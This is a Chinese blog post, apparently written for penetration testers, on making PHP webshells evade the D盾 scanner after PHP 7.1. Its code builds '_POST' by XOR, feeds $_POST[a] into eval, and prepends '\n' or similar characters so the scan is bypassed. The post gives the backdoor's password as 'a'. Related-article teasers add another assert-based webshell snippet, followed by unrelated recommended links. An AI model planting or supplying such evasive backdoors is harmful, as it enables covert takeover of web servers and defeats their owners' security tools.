PHP7.1后webshell免杀

严格的D盾

D盾说,我是个严格的人,看到eval我就报木马,“看着像“=”就是“木马,宁可错杀一千,绝不放过一个。好了,多说无益,一起看看严格的D盾是如何错杀的。

我随手写一个php文件:代码如下:

<?php

function encode($para0){

return $para0;

}

$b = encode("aaaa");

$a = "ccc";

eval($a);

?>

很明显没有传参呀,GET和POST都没有,压根儿就不是木马的,但是D盾竟然给我直接报了已知后门,我哭辽,如下:

大家最初的绕过应该大多都是基于”assert”的拆分和隐藏绕过的,但是在php7.1后assert已经被移除了,那么我们这些渗透测试er该何去何从呢?,能否找到新的技巧呢?当然,技巧千千万,找一些少见的函数,少见的特殊字符都是不错的选择。但是我们能否借助在php7.1之前的隐藏和拆分”assert“的思路呢?答案是肯定的,我们可以尝试隐藏和拆分传入eval中的参数来直面eval函数绕过。

隐藏POST和GET

在php7.1之后,如果我们转换思路,不再纠结于隐藏assert,eval等命令执行函数(因为assert已经失效,也无法隐藏了,无需隐藏了),而是直接面对eval,在我上述的例子中大家很容易看到,我就随便往eval中传了一个参数“ccc”,D盾就直接报已知后门了,这足以说明D盾对传入eavl参数的敏感性太高了。那么此时,我们隐藏一下我们一句话木马中常用和必须的GET和POST就有必要了。于是编写如下木马:(注明:此木马D盾会报一级可疑)

$a = "~+d()"^"!{+{}";

$b = ${$a}[a];

eval($b)

;

简单解释一下:



变量$a的值我是利用异或赋值的,$a = "~+d()"^"!{+{}";,而字符串"~+d()"^"!{+{}"异或的结果为_POST,我直接输出给大家看看:

echo $a即为如下结果:

然后$b = ${$a}[a];与$b = $_POST[a]等价,在将其传入eval()中,我们就成功了第一步,我们已经使得D盾报木马的级别降低了,由”5级 已知后门“变为”1级可疑(内藏)Eval后门{参数:$b(未知内容)}“了,哈哈,这就说明此时我们已经成功隐藏了我们所传入的参数,但是D盾在这里有点“我不认识的都可疑,宁可错杀一千,绝不放过一个了”,既然D盾这么较真,我们也较真点,彻底绕过。

经过上述测试发现,D盾只要在eval函数内发现了它未能识别的参数就会报出可疑,未知内容,又由于我们从一开始的切入点就是eval中的参数,所以此时我依旧针对eval中的参数进行处理:处理后的结果如下:

<?php

$a = "~+d()"^"!{+{}";

$b = ${$a}[a];

eval("\n".$b);

?>

我们仅仅在参数$b的前面加上“\n"就成功绕过了,当然同理,你也可以在参数$b的前面加上""、"\t"、"\r"等等也是可以绕过的。

木马密码:a

d盾扫描结果:

总结

在php7.1之后,显而易见的是免杀的难度大大增加了,因为灵活的assert被抛弃了,我们再也没有办法通过回调函数调用assert,或者其他的方式隐藏,拆分,调用assert,隐蔽的传参给assert。这个时候我们必须直面eval了,从传入eval的参数入手,隐藏GET和POST,配合一些特殊字符打乱正则,方可达到绕过检测的目的。当然也不排除使用特殊函数绕过。现在还能大量发表绕过的方法完全是因为现在还没有完全过度到php7.1之后,等到完全过度到php7.1之后估计大家的免杀马都要捂着用了,因为免杀的难度和代价变大了。此文供大家日后面对php7.1之后的环境参考绕过。

PHP7.1后webshell免杀的更多相关文章

- Webshell免杀绕过waf

转自圈子404师傅 0x01 前言# 尽最大努力在一文中让大家掌握一些有用的WEBSHELL免杀技巧 0x02 目录# 关于eval 于 assert 字符串变形 定义函数绕过 回调函数 回调函数变形 ...

- JSP Webshell免杀设计

JSP Webshell免杀设计 @author:drag0nf1y 介绍 什么是Webshell? 被服务端解析执行的php.jsp文件 什么是RCE? remote command execute ...

- [9期]软WAF上传绕过+webshell免杀

安全狗上传绕过 思路: 1.扰乱编码 form-data 替换成 ~form-data form-data 改成 f+orm-data form-data 改成 for ...

- 流包装器实现WebShell免杀

说明: 本文首发自 https://www.secpulse.com/archives/73391.html ,转载请注明出处. 前言 本文是看PHP使用流包装器实现WebShell有感,权当做个笔记 ...

- Webshell免杀研究

前言 不想当将军的士兵不是好士兵,不想getshell的Hacker不是好Hacker~有时候我们在做攻防对抗时经常会碰到可以上传webshell的地方,但是经常会被安全狗.D盾.护卫神.云锁等安全软 ...

- Webshell免杀

过狗过D盾 <?php class me{ public $a = ''; function __destruct(){ assert("$this->a"); }}$ ...

- 全方位构造免杀 webshell 小结[一]

转载自https://klionsec.github.io/2017/10/11/bypasswaf-for-webshell/ 全方位构造免杀 webshell 小结[一] 前言: 本 ...

- 20155308 《网络攻防》 Exp3 免杀原理与实践

20155308 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测 ...

- 20155318 《网络攻防》Exp3 免杀原理与实践

20155318 <网络攻防>Exp3 免杀原理与实践 基础问题 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程 ...

随机推荐

- ElasticSearch Python 基本操作

创建索引 from elasticsearch import Elasticsearch es = Elasticsearch('192.168.149.96:9200') mappings = { ...

- 并发编程常用工具类(二) SymaPhore实现线程池

1.symaPhore简介 symaphore(信号量)用来控制同时访问某个资源的线程数量,一般用在并发流量控制.个人对它的理解相当于是接待室每次只能接待固定数量的人,当达到最高接待数的时候,其他人就 ...

- c#使用谷歌身份验证GoogleAuthenticator

此功能相当于给系统加了个令牌,只有输入对的一组数字才可以验证成功.类似于QQ令牌一样. 一丶创建最核心的一个类GoogleAuthenticator 此类包含了生成密钥,验证,将绑定密钥转为二维码. ...

- 研发流程 接口定义&开发&前后端联调 线上日志观察 模型变动

阿里等大厂的研发流程,进去前先了解一下_我们一起进大厂 - SegmentFault 思否 https://segmentfault.com/a/1190000021831640 接口定义 测试用例评 ...

- Go Proverbs

https://github.com/go-proverbs/go-proverbs.github.io Go Proverbs Simple, Poetic, Pithy Don't communi ...

- TCP介绍

TCP协议,传输控制协议(英语:Transmission Control Protocol,缩写为 TCP)是一种面向连接的.可靠的.基于字节流的传输层通信协议,由IETF的RFC 793定义. TC ...

- loj1011愤怒的牛

题目描述 原题来自:USACO 2005 Feb. Gold 农夫约翰建造了一座有 n 间牛舍的小屋,牛舍排在一条直线上,第 i 间牛舍在 x_i 的位置,但是约翰的 m 头牛对小屋很不满意,因此经常 ...

- 使用 Tye 辅助开发 k8s 应用竟如此简单(一)

最近正巧在进行 Newbe.Claptrap 新版本的开发,其中使用到了 Tye 来辅助 k8s 应用的开发.该系列我们就来简单了解一下其用法. Newbe.Claptrap 是一个用于轻松应对并发问 ...

- Eclipse+Maven+Spring

1.首先按照how2j教程搭建Maven项目:http://how2j.cn/k/maven/maven-eclipse-maven-project/1332.html 2. 刚建好时没有资源文件夹的 ...

- 自己动手实现java断点/单步调试(一)

又是好长时间没有写博客了,今天我们就来谈一下java程序的断点调试.写这篇主题的主要原因是身边的公司或者个人都执着于做apaas平台,简单来说apaas平台就是一个零代码或者低代码的配置平台,通过配置 ...